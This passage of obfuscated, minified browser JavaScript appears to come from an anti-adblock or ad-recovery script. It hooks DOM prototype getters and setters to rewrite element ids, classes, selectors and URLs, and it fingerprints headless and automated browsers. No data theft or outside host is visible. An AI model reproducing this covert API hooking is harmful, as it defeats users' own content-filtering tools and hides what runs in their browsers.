d2=Cq;return(0x0,zd['Bo'])(Z9,Zv)&&(Zv=(0x0,z2['md'])(Zv)),(0x0,zd['Bo'])(Z9,ZL)&&(ZL=(0x0,z2['md'])(ZL)),Zb[d2(0x774)](ZZ,[Zv,ZL]);};if(Cq(0x4a4)===ZF)return Zb[Cq(0x614)]('\x20')[Cq(0x460)](Zv=>Zv[Cq(0x108b)]())[Cq(0x460)](Zv=>(0x0,z2['_'])(Zv)?(0x0,z2['ks'])(Zv):Zv)[Cq(0x352)]('\x20');if(ZF===Z8[Cq(0xf75)][Cq(0xc46)])return function(){const d3=Cq,Zv=Zb[d3(0x59b)](ZZ);return new Z8[(d3(0xe25))](Zv,{'get':function(ZL,ZR){const d4=d3,ZM=ZL[ZR];return ZM?d4(0x39c)===ZR?function(){const d5=d4,ZY=ZM[d5(0x59b)](ZL);return ZY?new Z8[(d5(0xe25))](ZY,{'get':function(ZD,ZQ){const d6=d5,Zj=ZD[ZQ];return Zj?d6(0x4a4)===ZQ?(0x0,z2['_'])(Zj)?(0x0,z2['ks'])(Zj):Zj:d6(0x18a)==typeof Zj?Zj[d6(0xa65)](ZD):Zj:Zj;}}):ZY;}:d4(0x18a)==typeof ZM?ZM[d4(0xa65)](ZL):ZM:ZM;}});};if(Cq(0x69e)==typeof ZF){const Zv=parseInt(ZF);if(!isNaN(Zv))return(0x0,z2['_'])(Zb)?(0x0,z2['ks'])(Zb):Zb;}return Cq(0x18a)==typeof Zb?Zb[Cq(0xa65)](ZZ):Zb;},'set':function(ZZ,ZF,Zb){const d7=nh;return d7(0x4a4)===ZF&&(Zb=Zb[d7(0x614)]('\x20')[d7(0x460)](Zv=>Zv[d7(0x108b)]())[d7(0x460)](Zv=>(0x0,zd['Bo'])(Z9,Zv)?(0x0,z2['md'])(Zv):Zv)[d7(0x352)]('\x20')),ZZ[ZF]=Zb,!0x0;}},function(ZZ){const d8=nh;return ZZ&&d8(0x69e)!=typeof ZZ&&(ZZ=ZZ[d8(0x2a6)]()),ZZ=ZZ[d8(0x614)]('\x20')[d8(0x460)](ZF=>ZF[d8(0x108b)]())[d8(0x460)](ZF=>(0x0,zd['Bo'])(Z9,ZF)?(0x0,z2['md'])(ZF):ZF)[d8(0x352)]('\x20'),zc['A'][d8(0x3bd)](Z8)[d8(0xcb0)][d8(0x59b)](this,d8(0x866),ZZ),ZZ;},()=>!0x0),s9(Z8,nh(0xc68),nh(0xcbe),{'get':function(){const d9=nh;for(var ZZ=arguments[d9(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];return zc['A'][d9(0x3bd)](Z8)[d9(0x2c4)][d9(0x3bd)][d9(0x59b)](this,...ZF)[d9(0x614)]('\x20')[d9(0x460)](Zv=>Zv[d9(0x108b)]())[d9(0x460)](Zv=>(0x0,z2['_'])(Zv)?(0x0,z2['ks'])(Zv):Zv)[d9(0x352)]('\x20');},'set':function(ZZ){const dz=nh,ZF=ZZ[dz(0x614)]('\x20')[dz(0x460)](ZR=>ZR[dz(0x108b)]())[dz(0x460)](ZR=>(0x0,zd['Bo'])(Z9,ZR)?(0x0,z2['md'])(ZR):ZR)[dz(0x352)]('\x20');for(var Zb=arguments[dz(0x772)],Zv=new Array(Zb>0x1?Zb-0x1:0x0),ZL=0x1;ZL<Zb;ZL++)Zv[ZL-0x1]=arguments[ZL];return zc['A'][dz(0x3bd)](Z8)[dz(0x2c4)][dz(0x92a)][dz(0x59b)](this,ZF,...Zv);}}),s8(Z8,nh(0x381),nh(0x360),function(ZZ){const dw=nh;return zc['A'][dw(0x3bd)](Z8)[dw(0x6a3)][dw(0x59b)](this,(0x0,z2['md'])(ZZ));},ZZ=>(0x0,zd['Bo'])(Z9,ZZ)),s8(Z8,nh(0x983),nh(0x360),function(ZZ){const ds=nh;return ds(0x69e)!=typeof ZZ&&(ZZ=Z8[ds(0x1068)](ZZ)),zc['A'][ds(0x3bd)](Z8)[ds(0xb8f)][ds(0x59b)](this,(0x0,z2['md'])(ZZ));},ZZ=>(0x0,zd['Bo'])(Z9,ZZ)),s8(Z8,nh(0x381),nh(0x194),function(ZZ){const dZ=nh;return zc['A'][dZ(0x3bd)](Z8)[dZ(0x6c0)][dZ(0x59b)](this,(0x0,z2['md'])(ZZ));},ZZ=>(0x0,zd['Bo'])(Z9,ZZ)),s8(Z8,nh(0x381),nh(0x85b),function(ZZ){const dF=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv),'tagNameFilter':Zv=>(0x0,zd['ts'])(Z9,Zv)}),Zb=zc['A'][dF(0x3bd)](Z8)[dF(0xb6b)][dF(0x59b)](this,ZF);return ZZ[dF(0x515)](dF(0x2f6))&&ZZ!==ZF&&null===Zb?zc['A'][dF(0x3bd)](Z8)[dF(0xb6b)][dF(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s8(Z8,nh(0x381),nh(0x18f),function(ZZ){const db=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv),'tagNameFilter':Zv=>(0x0,zd['ts'])(Z9,Zv)}),Zb=zc['A'][db(0x3bd)](Z8)[db(0x105c)][db(0x59b)](this,ZF);return ZZ[db(0x515)](db(0x2f6))&&ZZ!==ZF&&0x0===Zb[db(0x772)]?zc['A'][db(0x3bd)](Z8)[db(0x105c)][db(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s8(Z8,nh(0x381),nh(0x1be),function(ZZ){const dv=nh;return(0x0,zd['ts'])(Z9,ZZ)&&(ZZ=dv(0x962)+(0x0,z2['md'])(ZZ)),zc['A'][dv(0x3bd)](Z8)[dv(0x1030)][dv(0x59b)](this,ZZ);}),s8(Z8,nh(0x381),nh(0x212),function(ZZ){const dL=nh;return(0x0,zd['ts'])(Z9,ZZ)&&(ZZ=dL(0x962)+(0x0,z2['md'])(ZZ)),zc['A'][dL(0x3bd)](Z8)[dL(0x79a)][dL(0x59b)](this,ZZ);}),s9(Z8,nh(0x7d2),nh(0x4f6),{'get':function(){const dR=nh;for(var ZZ=arguments[dR(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][dR(0x3bd)](Z8)[dR(0x3b5)][dR(0x3bd)][dR(0x774)](this,ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[dR(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const dM=nh,ZF=zc['A'][dM(0x3bd)](Z8)[dM(0xa78)][dM(0x59b)](this,dM(0x268));(0x0,zd['pI'])(Z9,ZZ)&&(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':dM(0xc3c)===ZF?z3['MN'][dM(0x28c)]:z3['MN'][dM(0x42a)],'baseUrl':zc['A'][dM(0x3bd)](Z8)[dM(0x89d)][dM(0x3bd)][dM(0x774)](Z8[dM(0x983)]),'endpoint':z0['A'][dM(0x678)]}));for(var Zb=arguments[dM(0x772)],Zv=new Array(Zb>0x1?Zb-0x1:0x0),ZL=0x1;ZL<Zb;ZL++)Zv[ZL-0x1]=arguments[ZL];return zc['A'][dM(0x3bd)](Z8)[dM(0x3b5)][dM(0x92a)][dM(0x59b)](this,ZZ,...Zv);}}),s9(Z8,nh(0x7d2),nh(0x268),{'get':function(){const dY=nh;for(var ZZ=arguments[dY(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][dY(0x3bd)](Z8)[dY(0x1046)][dY(0x3bd)][dY(0x774)](this,ZF);return(0x0,z2['_'])(Zv)&&(Zv=(0x0,z2['ks'])(Zv)),Zv;},'set':function(ZZ){const dD=nh;[dD(0xc3c),dD(0x699),dD(0x6f8),dD(0xa2f)][dD(0x515)](ZZ)||ZZ&&(0x0,zd['Bo'])(Z9,ZZ)&&(ZZ=(0x0,z2['md'])(ZZ));for(var ZF=arguments[dD(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return zc['A'][dD(0x3bd)](Z8)[dD(0x1046)][dD(0x92a)][dD(0x59b)](this,ZZ,...Zb);}}),s9(Z8,nh(0x6ea),nh(0x407),{'get':function(){const dQ=nh,ZZ=zc['A'][dQ(0x3bd)](Z8)[dQ(0xa78)][dQ(0x59b)](this,dQ(0xc1a));for(var ZF=arguments[dQ(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];const ZL=zc['A'][dQ(0x3bd)](Z8)[dQ(0xc90)][dQ(0x3bd)][dQ(0x59b)](this,...Zb);if(ss(Z8,ZL,ZZ)){if(s1(ZL),Zs[dQ(0x59b)](this))s2(Z7,ZL);else{if(sH(Z7,ZL,Z9),!ZL[dQ(0x343)]){const ZR=sQ(ZL,Z7,Z9);ZR();const ZM=setInterval(()=>{const dj=dQ,ZY=zc['A'][dj(0x3bd)](Z8)[dj(0xa78)][dj(0x59b)](this,dj(0xc1a));ss(Z8,ZL,ZY)?ZR():clearInterval(ZM);},0x3e8);ZL[dQ(0x343)]=ZR;}}}return zc['A'][dQ(0x3bd)](Z8)[dQ(0x8b9)][dQ(0x3bd)][dQ(0x59b)](this,...Zb);}}),s9(Z8,nh(0x6ea),nh(0xe8d),{'get':function(){const dB=nh;for(var ZZ=arguments[dB(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];const Zv=zc['A'][dB(0x3bd)](Z8)[dB(0xc90)][dB(0x3bd)][dB(0x59b)](this,...ZF);if(!Zv)return Zv;const ZL=zc['A'][dB(0x3bd)](Z8)[dB(0xa78)][dB(0x59b)](this,dB(0xc1a));if(ss(Z8,Zv,ZL)){if(s1(Zv),Zs[dB(0x59b)](this))s2(Z7,Zv);else{if(sH(Z7,Zv,Z9),!Zv[dB(0x343)]){const ZR=sQ(Zv,Z7,Z9);ZR();const ZM=setInterval(()=>{const dc=dB,ZY=zc['A'][dc(0x3bd)](Z8)[dc(0xa78)][dc(0x59b)](this,dc(0xc1a));ss(Z8,Zv,ZY)?ZR():clearInterval(ZM);},0x3e8);Zv[dB(0x343)]=ZR;}}}if(ZL&&(0x0,z3['EW'])(ZL)){const ZY=new URL((0x0,z3['sH'])(ZL)[dB(0x1075)]);if((dB(0x6a4)===ZY[dB(0xa1b)]||dB(0x324)===ZY[dB(0xa1b)])&&ZY[dB(0x57a)][dB(0x515)](dB(0x349))||dB(0x4a9)===ZY[dB(0xa1b)]&&ZY[dB(0x57a)][dB(0x515)](dB(0x7bb))||dB(0x561)===ZY[dB(0xa1b)]&&'/'===ZY[dB(0x57a)]||dB(0x82d)===ZY[dB(0xa1b)]&&ZY[dB(0x57a)][dB(0x515)](dB(0xc6d)))return wf[dB(0x3bd)](Z8,Zv);}return Zv;}}),s9(Z8,nh(0xdcb),nh(0xffb),{'get':function(){const dH=nh;for(var ZZ=arguments[dH(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];const Zv=zc['A'][dH(0x3bd)](Z8)[dH(0x454)][dH(0x3bd)][dH(0x59b)](this,...ZF),ZL=zc['A'][dH(0x3bd)](Z8)[dH(0xced)][dH(0x3bd)][dH(0x59b)](this);if(dH(0x69e)==typeof ZL&&ZL[dH(0x515)](dH(0x484)))try{const ZR=JSON[dH(0x9f2)](ZL);if(dH(0x87e)===ZR[dH(0x5d8)]&&dH(0x3ed)===ZR[dH(0xbe1)])return Zv;}catch(ZM){}return dH(0x95b)==typeof ZL&&ZL[dH(0x27b)]||z0['A'][dH(0x678)]!==zc['A'][dH(0x3bd)](Z8)[dH(0x1ef)][dH(0x3bd)][dH(0x59b)](this)||(ZY=>!(dH(0x69e)!=typeof ZY||!ZY[dH(0x45e)](dH(0x24d))))(ZL)?Zv:wf[dH(0x3bd)](Z8,Zv);}}),s9(Z8,nh(0x6ea),nh(0x7da),{'get':function(){const da=nh;for(var ZZ=arguments[da(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];return zc['A'][da(0x3bd)](Z8)[da(0x2e4)][da(0x3bd)][da(0x59b)](this,...ZF);},'set':function(ZZ){const dW=nh;if(!ZZ)return zc['A'][dW(0x3bd)](Z8)[dW(0x2e4)][dW(0x92a)][dW(0x59b)](this,ZZ);ZZ=ZZ[dW(0x2a6)]();const ZF=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':z0['A'][dW(0x678)]+dW(0x15a),'kind':z3['MN'][dW(0x6f0)],'baseUrl':zc['A'][dW(0x3bd)](Z8)[dW(0x89d)][dW(0x3bd)][dW(0x774)](Z8[dW(0x983)]),'endpoint':z0['A'][dW(0x678)]});return ZZ=ZZ[dW(0x515)](ZF)?wP({'_window':Z8,'protectUrlContext':Z7,'html':ZZ}):dW(0xf2b)[dW(0xea0)](wh,dW(0xd22))[dW(0xea0)](ZF,dW(0xf64))[dW(0xea0)]((0x0,wk['x'])()['id'],dW(0x8de))+wP({'_window':Z8,'protectUrlContext':Z7,'html':ZZ}),zc['A'][dW(0x3bd)](Z8)[dW(0x2e4)][dW(0x92a)][dW(0x59b)](this,ZZ);}},Zs),s9(Z8,nh(0x6b7),nh(0xfdc),{'get':function(){const dJ=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dJ(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dJ(0xfdc)])&&void 0x0!==ZZ?ZZ:zc['A'][dJ(0x3bd)](Z8)[dJ(0x1078)][dJ(0x3bd)][dJ(0x59b)](this);}}),s9(Z8,nh(0x6b7),nh(0x6ed),{'get':function(){const dt=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dt(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dt(0x6ed)])&&void 0x0!==ZZ?ZZ:zc['A'][dt(0x3bd)](Z8)[dt(0x17e)][dt(0x3bd)][dt(0x59b)](this);}}),s9(Z8,nh(0x6b7),nh(0x884),{'get':function(){const dG=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dG(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dG(0x884)])&&void 0x0!==ZZ?ZZ:zc['A'][dG(0x3bd)](Z8)[dG(0x364)][dG(0x3bd)][dG(0x59b)](this);}}),s9(Z8,nh(0x6b7),nh(0xf3e),{'get':function(){const dl=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dl(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dl(0xf3e)])&&void 0x0!==ZZ?ZZ:zc['A'][dl(0x3bd)](Z8)[dl(0xb4b)][dl(0x3bd)][dl(0x59b)](this);}}),s9(Z8,nh(0x6b7),nh(0x855),{'get':function(){const dK=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dK(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dK(0x855)])&&void 0x0!==ZZ?ZZ:zc['A'][dK(0x3bd)](Z8)[dK(0xcb7)][dK(0x3bd)][dK(0x59b)](this);}}),s9(Z8,nh(0x6b7),nh(0xeee),{'get':function(){const dn=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dn(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dn(0xeee)])&&void 0x0!==ZZ?ZZ:zc['A'][dn(0x3bd)](Z8)[dn(0x7aa)][dn(0x3bd)][dn(0x59b)](this);}}),s8(Z8,nh(0x2a8),nh(0xec2),function(ZZ){const dC=nh;if(this instanceof Z8[dC(0xc68)]&&dC(0x1006)===this[dC(0xaee)][dC(0x1099)]()&&ZZ instanceof Z8[dC(0xd42)]){const ZF=zc['A'][dC(0x3bd)](Z8)[dC(0x398)][dC(0x3bd)][dC(0x59b)](ZZ);if((0x0,zd['xP'])(Z9,ZF))try{zc['A'][dC(0x3bd)](Z8)[dC(0x398)][dC(0x92a)][dC(0x59b)](ZZ,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZF,'idFilter':Zb=>(0x0,zd['Bo'])(Z9,Zb),'urlFilter':Zb=>(0x0,zd['pI'])(Z9,Zb),'attributeFilter':Zb=>(0x0,zd['yu'])(Z9,Zb)}));}catch(Zb){}}return zc['A'][dC(0x3bd)](Z8)[dC(0x3f4)][dC(0x59b)](this,ZZ);}),s8(Z8,nh(0x323),nh(0xe37),function(ZZ){const dd=nh;for(var ZF=arguments[dd(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];if(this instanceof Z8[dd(0x323)]&&ZZ instanceof Z8[dd(0x9b2)]){const ZL=Array[dd(0x6a2)](ZZ[dd(0x68c)])[dd(0x460)](ZR=>ZR instanceof Z8[dd(0xd42)]?zc['A'][dd(0x3bd)](Z8)[dd(0x398)][dd(0x3bd)][dd(0x59b)](ZR):'');return zc['A'][dd(0x3bd)](Z8)[dd(0x398)][dd(0x92a)][dd(0x59b)](ZZ,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZL[dd(0x352)](''),'idFilter':ZR=>(0x0,zd['Bo'])(Z9,ZR),'urlFilter':ZR=>(0x0,zd['pI'])(Z9,ZR),'attributeFilter':ZR=>(0x0,zd['yu'])(Z9,ZR)})),zc['A'][dd(0x3bd)](Z8)[dd(0x8f4)][dd(0x59b)](this,ZZ,...Zb);}return zc['A'][dd(0x3bd)](Z8)[dd(0x8f4)][dd(0x59b)](this,ZZ,...Zb);}),Object[nh(0xf29)](Z8)[nh(0xc8c)](ZZ=>{const dU=nh;try{if(!ZZ[dU(0x45e)](dU(0x224))||!ZZ[dU(0xf94)](dU(0xc68)))return;const ZF=[dU(0x3ee),dU(0x1081)];for(const Zb of ZF){const Zv=Z8[dU(0xee4)][dU(0x1083)](Z8[ZZ][dU(0x96d)],Zb);Zv&&Z8[dU(0xee4)][dU(0xbbb)](Z8[ZZ][dU(0x96d)],Zb,{'get':function(){const dO=dU;for(var ZL=arguments[dO(0x772)],ZR=new Array(ZL),ZM=0x0;ZM<ZL;ZM++)ZR[ZM]=arguments[ZM];if(!(0x0,zd['sU'])(Z9,this))return Zv[dO(0x3bd)][dO(0x59b)](this,...ZR);let ZY=Zv[dO(0x3bd)][dO(0x59b)](this,...ZR);return dO(0x69e)==typeof ZY&&ZY[dO(0x45e)](dO(0xa8b))&&(ZY=ZY[dO(0x51f)](0x3)),ZY;},'set':function(ZL){const dA=dU;for(var ZR=arguments[dA(0x772)],ZM=new Array(ZR>0x1?ZR-0x1:0x0),ZY=0x1;ZY<ZR;ZY++)ZM[ZY-0x1]=arguments[ZY];return(0x0,zd['sU'])(Z9,this)?(dA(0x69e)!=typeof ZL&&dA(0xaf8)!=typeof ZL||(ZL=dA(0xa8b)+ZL),Zv[dA(0x3bd)][dA(0x59b)](this)===ZL?ZL:Zv[dA(0x92a)][dA(0x59b)](this,ZL,...ZM)):Zv[dA(0x92a)][dA(0x59b)](this,ZL,...ZM);}});}}catch(ZL){}});}const sa=Z7=>{try{Z7();}catch(Z8){}};function sW(Z7){const dm=Wm;var Z8;if(z7['A'][dm(0xcce)](dm(0x396)),null!==(Z8=window[dm(0x8c8)])&&void 0x0!==Z8&&Z8[dm(0xa9b)])return;const Z9=window[dm(0x8c8)]||[];window[dm(0x8c8)]={'push':Zs=>sa(Zs),'__replaced':!0x0};for(const Zs of[...Z9][dm(0x31c)]())sa(Zs);const Zz=ZZ=>{const dN=dm;dN(0x10c9)===ZZ[dN(0xed0)]?ZZ[dN(0x10be)](...ZZ[dN(0x2cf)]):dN(0xc84)===ZZ[dN(0xed0)]?ZZ[dN(0x10be)]():dN(0xe32)===ZZ[dN(0xed0)]&&ZZ[dN(0x8fb)]();},Zw=window[dm(0xb49)]||[];window[dm(0xb49)]={'push':ZZ=>setTimeout(()=>Zz(ZZ),0x0)};for(const ZZ of Zw)sa(()=>Zz(ZZ));}function sJ(Z7){const de=Wm;return de(0x5f2)===function(Z8){const di=de;try{return new URL(Z8)[di(0x426)][di(0x3bd)](di(0x2d1))||'';}catch(Z9){return'';}}(Z7);}var so=s(0xabf);const sG=class{static[Wm(0x534)](){const dh=Wm;var Z7,Z8;let Z9=arguments[dh(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:dh(0x702),Zz=!(arguments[dh(0x772)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Zw=Date[dh(0x60f)](),Zs=Zw-Zw%0x5265c00,ZZ=Zs-0x5265c00,ZF=Zs+0x5265c00,Zb=dh(0x8f9)+(0x0,sj['t'])(Z9+'_'+Zs),Zv=dh(0x8f9)+(0x0,sj['t'])(Z9+'_'+ZZ),ZL=dh(0x8f9)+(0x0,sj['t'])(Z9+'_'+ZF);return Zb===Zv||Zb===ZL||Zv===ZL||!(null!==(Z7=null!==(Z8=window[Zb])&&void 0x0!==Z8?Z8:window[Zv])&&void 0x0!==Z7?Z7:window[ZL])&&(Zz&&(window[Zb]=!0x0,window[Zv]=!0x0,window[ZL]=!0x0),!0x0);}};var sl,sK=s(0xd17),sC=/bot|crawl|http|lighthouse|scan|search|spider/i,sd=function(Z7,Z8){const dk=Wm;return sd=Object[dk(0xaa3)]||{'__proto__':[]}instanceof Array&&function(Z9,Zz){const dS=dk;Z9[dS(0x1024)]=Zz;}||function(Z9,Zz){const dE=dk;for(var Zw in Zz)Object[dE(0x96d)][dE(0xba1)][dE(0x59b)](Zz,Zw)&&(Z9[Zw]=Zz[Zw]);},sd(Z7,Z8);};function sU(Z7,Z8,Z9,Zz){return new(Z9||(Z9=Promise))(function(Zw,Zs){const dX=a2w;function ZZ(Zv){const dV=a2w;try{Zb(Zz[dV(0x39c)](Zv));}catch(ZL){Zs(ZL);}}function ZF(Zv){const du=a2w;try{Zb(Zz[du(0xe15)](Zv));}catch(ZL){Zs(ZL);}}function Zb(Zv){const dx=a2w;var ZL;Zv[dx(0xad1)]?Zw(Zv[dx(0x4a4)]):(ZL=Zv[dx(0x4a4)],ZL instanceof Z9?ZL:new Z9(function(ZR){ZR(ZL);}))[dx(0x41f)](ZZ,ZF);}Zb((Zz=Zz[dX(0x774)](Z7,Z8||[]))[dX(0x39c)]());});}function sO(Z7,Z8){const dP=Wm;var Z9,Zz,Zw,Zs,ZZ={'label':0x0,'sent':function(){if(0x1&Zw[0x0])throw Zw[0x1];return Zw[0x1];},'trys':[],'ops':[]};return Zs={'next':ZF(0x0),'throw':ZF(0x1),'return':ZF(0x2)},dP(0x18a)==typeof Symbol&&(Zs[Symbol[dP(0xc46)]]=function(){return this;}),Zs;function ZF(Zb){return function(Zv){return function(ZL){const dI=a2w;if(Z9)throw new TypeError(dI(0x6c2));for(;Zs&&(Zs=0x0,ZL[0x0]&&(ZZ=0x0)),ZZ;)try{if(Z9=0x1,Zz&&(Zw=0x2&ZL[0x0]?Zz[dI(0x3cd)]:ZL[0x0]?Zz[dI(0xe15)]||((Zw=Zz[dI(0x3cd)])&&Zw[dI(0x59b)](Zz),0x0):Zz[dI(0x39c)])&&!(Zw=Zw[dI(0x59b)](Zz,ZL[0x1]))[dI(0xad1)])return Zw;switch(Zz=0x0,Zw&&(ZL=[0x2&ZL[0x0],Zw[dI(0x4a4)]]),ZL[0x0]){case 0x0:case 0x1:Zw=ZL;break;case 0x4:return ZZ[dI(0xfdf)]++,{'value':ZL[0x1],'done':!0x1};case 0x5:ZZ[dI(0xfdf)]++,Zz=ZL[0x1],ZL=[0x0];continue;case 0x7:ZL=ZZ[dI(0xe82)][dI(0xe5d)](),ZZ[dI(0x1f4)][dI(0xe5d)]();continue;default:if(!((Zw=(Zw=ZZ[dI(0x1f4)])[dI(0x772)]>0x0&&Zw[Zw[dI(0x772)]-0x1])||0x6!==ZL[0x0]&&0x2!==ZL[0x0])){ZZ=0x0;continue;}if(0x3===ZL[0x0]&&(!Zw||ZL[0x1]>Zw[0x0]&&ZL[0x1]<Zw[0x3])){ZZ[dI(0xfdf)]=ZL[0x1];break;}if(0x6===ZL[0x0]&&ZZ[dI(0xfdf)]<Zw[0x1]){ZZ[dI(0xfdf)]=Zw[0x1],Zw=ZL;break;}if(Zw&&ZZ[dI(0xfdf)]<Zw[0x2]){ZZ[dI(0xfdf)]=Zw[0x2],ZZ[dI(0xe82)][dI(0xfd2)](ZL);break;}Zw[0x2]&&ZZ[dI(0xe82)][dI(0xe5d)](),ZZ[dI(0x1f4)][dI(0xe5d)]();continue;}ZL=Z8[dI(0x59b)](Z7,ZZ);}catch(ZR){ZL=[0x6,ZR],Zz=0x0;}finally{Z9=Zw=0x0;}if(0x5&ZL[0x0])throw ZL[0x1];return{'value':ZL[0x0]?ZL[0x1]:void 0x0,'done':!0x0};}([Zb,Zv]);};}}function sA(Z7,Z8,Z9){const dT=Wm;if(Z9||0x2===arguments[dT(0x772)]){for(var Zz,Zw=0x0,Zs=Z8[dT(0x772)];Zw<Zs;Zw++)!Zz&&Zw in Z8||(Zz||(Zz=Array[dT(0x96d)][dT(0x51f)][dT(0x59b)](Z8,0x0,Zw)),Zz[Zw]=Z8[Zw]);}return Z7[dT(0xea0)](Zz||Array[dT(0x96d)][dT(0x51f)][dT(0x59b)](Z8));}Object[Wm(0xedd)],Object[Wm(0xedd)],Wm(0x18a)==typeof SuppressedError&&SuppressedError;var sm=Wm(0x5af),sN=Wm(0x208),si=Wm(0x779),sh=Wm(0xd99),sk=Wm(0x732),sS=Wm(0xd47),sE=function(Z7){function Z8(Z9,Zz){const dr=a2w;var Zw=Z7[dr(0x59b)](this,Zz)||this;return Zw[dr(0xbd8)]=Z9,Zw[dr(0xd1e)]=dr(0x7a9),Object[dr(0xaa3)](Zw,Z8[dr(0x96d)]),Zw;}return function(Z9,Zz){const dy=a2w;if(dy(0x18a)!=typeof Zz&&null!==Zz)throw new TypeError(dy(0x4f4)+String(Zz)+dy(0x1c4));function Zw(){const dq=dy;this[dq(0x99d)]=Z9;}sd(Z9,Zz),Z9[dy(0x96d)]=null===Zz?Object[dy(0xedd)](Zz):(Zw[dy(0x96d)]=Zz[dy(0x96d)],new Zw());}(Z8,Z7),Z8;}(Error);function sV(Z7){return sU(this,void 0x0,void 0x0,function(){var Z8,Z9,Zz=this;return sO(this,function(Zw){const df=a2w;switch(Zw[df(0xfdf)]){case 0x0:return Z8={},Z9=Object[df(0xa44)](Z7),[0x4,Promise[df(0xd29)](Z9[df(0x460)](function(Zs){return sU(Zz,void 0x0,void 0x0,function(){var ZZ,ZF,Zb,Zv,ZL;return sO(this,function(ZR){const dp=a2w;switch(ZR[dp(0xfdf)]){case 0x0:ZZ=Z7[Zs],ZR[dp(0xfdf)]=0x1;case 0x1:return ZR[dp(0x1f4)][dp(0xfd2)]([0x1,0x3,,0x4]),ZF=Z8,Zb=Zs,ZL={},[0x4,ZZ()];case 0x2:return ZF[Zb]=(ZL[dp(0x4a4)]=ZR[dp(0x34b)](),ZL[dp(0xbd8)]=0x0,ZL),[0x3,0x4];case 0x3:return Zv=ZR[dp(0x34b)](),Z8[Zs]=Zv instanceof sE?{'state':Zv[dp(0xbd8)],'error':''[dp(0xea0)](Zv[dp(0xd1e)],':\x20')[dp(0xea0)](Zv[dp(0xb88)])}:{'state':-0x3,'error':Zv instanceof Error?''[dp(0xea0)](Zv[dp(0xd1e)],':\x20')[dp(0xea0)](Zv[dp(0xb88)]):String(Zv)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Zw[df(0x34b)](),[0x2,Z8];}});});}function su(Z7,Z8){const dg=Wm;return-0x1!==Z7[dg(0x5b0)](Z8);}function sx(Z7,Z8){const U0=Wm;return-0x1!==Z7[U0(0x5b0)](Z8);}function sX(Z7){const U1=Wm;return Object[U1(0xf29)](Z7);}function sP(Z7){const U2=Wm;for(var Z8=[],Z9=0x1;Z9<arguments[U2(0x772)];Z9++)Z8[Z9-0x1]=arguments[Z9];for(var Zz=function(ZF){const U3=U2;if(U3(0x69e)==typeof ZF){if(su(Z7,ZF))return{'value':!0x0};}else{if(null!=function(Zb,Zv){const U4=U3;if(U4(0x746)in Zb)return Zb[U4(0x746)](Zv);for(var ZL=0x0;ZL<Zb[U4(0x772)];ZL++)if(Zv(Zb[ZL]))return Zb[ZL];}(Z7,function(Zb){const U5=U3;return ZF[U5(0x4de)](Zb);}))return{'value':!0x0};}},Zw=0x0,Zs=Z8;Zw<Zs[U2(0x772)];Zw++){var ZZ=Zz(Zs[Zw]);if(U2(0x95b)==typeof ZZ)return ZZ[U2(0x4a4)];}return!0x1;}function sI(Z7){const U6=Wm;return Z7[U6(0x4ca)](function(Z8,Z9){return Z8+(Z9?0x1:0x0);},0x0);}var sT={'detectAppVersion':function(Z7){const U7=Wm;var Z8=Z7[U7(0xd4a)];return 0x0===Z8[U7(0xbd8)]&&(/headless/i[U7(0x4de)](Z8[U7(0x4a4)])?sk:/electron/i[U7(0x4de)](Z8[U7(0x4a4)])?sm:/slimerjs/i[U7(0x4de)](Z8[U7(0x4a4)])?sh:void 0x0);},'detectDocumentAttributes':function(Z7){const U8=Wm;var Z8=Z7[U8(0xaa2)];return 0x0===Z8[U8(0xbd8)]&&(sP(Z8[U8(0x4a4)],U8(0x779),U8(0xfc4),U8(0x90f))?si:void 